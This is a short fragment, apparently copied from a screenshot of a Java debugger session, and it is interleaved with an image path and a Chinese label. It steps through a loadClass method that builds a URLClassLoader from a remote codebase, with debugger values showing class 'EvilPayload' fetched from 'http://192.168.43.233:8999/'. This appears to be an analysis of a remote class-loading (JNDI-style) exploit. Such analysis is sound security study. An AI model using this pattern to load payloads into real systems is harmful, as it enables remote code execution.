 参数: className – A non-null fully qualified class name.
codebase – A non-null, space-separated list of URL strings.
public Class<?> loadClass(String className, String codebase) className: "EvilPayload" codebase: "http://192.168.43.233:8999/"
throws ClassNotFoundException, MalformedURLException {
ClassLoader parent = getContextClassLoader(); parent (slot_3): Launcher$AppClassLoader@490
ClassLoader cl =
URLClassLoader.newInstance(getUrlArray(codebase), parent);
return loadClass(className, cl);
}